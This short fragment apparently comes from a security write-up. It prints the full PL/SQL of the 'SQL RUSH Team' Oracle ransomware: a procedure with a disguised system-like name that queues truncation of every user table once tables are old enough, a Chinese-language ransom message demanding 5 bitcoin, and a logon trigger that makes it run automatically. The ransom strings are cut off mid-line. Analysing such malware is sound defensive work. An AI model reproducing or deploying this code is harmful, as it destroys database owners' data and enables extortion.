 create or replace --| procedure "DBMS_CORE_INTERNAL " wrapped
PROCEDURE "DBMS_CORE_INTERNAL " IS
V_JOB NUMBER;
DATE1 INT :=10;
STAT VARCHAR2(2000);
V_MODULE VARCHAR2(2000);
E1 EXCEPTION;
PRAGMA EXCEPTION_INIT(E1, -20315);
CURSOR TLIST IS SELECT * FROM USER_TABLES WHERE TABLE_NAME NOT LIKE '%$%' AND TABLE_NAME NOT LIKE '%ORACHK%' AND CLUSTER_NAME IS NULL;
BEGIN
1. SELECT NVL(TO_CHAR(SYSDATE-MIN(LAST_ANALYZED)),0) INTO DATE1 FROM ALL_TABLES WHERE TABLESPACE_NAME NOT IN ('SYSTEM','SYSAUX','EXAMPLE');
IF (DATE1>=1200) THEN
FOR I IN TLIST LOOP
DBMS_OUTPUT.PUT_LINE('table_name is ' ||I.TABLE_NAME);
2. STAT:='truncate table '||USER||'.'||I.TABLE_NAME;
DBMS_JOB.SUBMIT(V_JOB, 'DBMS_STANDARD_FUN9(''' || STAT || ''');', SYSDATE);
COMMIT;
END LOOP;
END IF;
IF (UPPER(SYS_CONTEXT('USERENV', 'MODULE'))!='C89239.EXE')
THEN
RAISE E1;
END IF;
EXCEPTION
WHEN E1 THEN
RAISE_APPLICATION_ERROR(-20315,'你的数据库已被SQL RUSH Team锁死 发送5个比特币到这个地址 (大小写一致) 之后把你的Oracle SID邮寄地
WHEN OTHERS THEN
RAISE_APPLICATION_ERROR(-20315,'你的数据库已被SQL RUSH Team锁死 发送5个比特币到这个地址 (大小写一致) 之后把你的Oracle SID邮寄地
END;
/
CREATE OR REPLACE TRIGGER "DBMS_CORE_INTERNAL "
AFTER LOGON ON SCHEMA
BEGIN
"DBMS_CORE_INTERNAL ";
END;
安全牛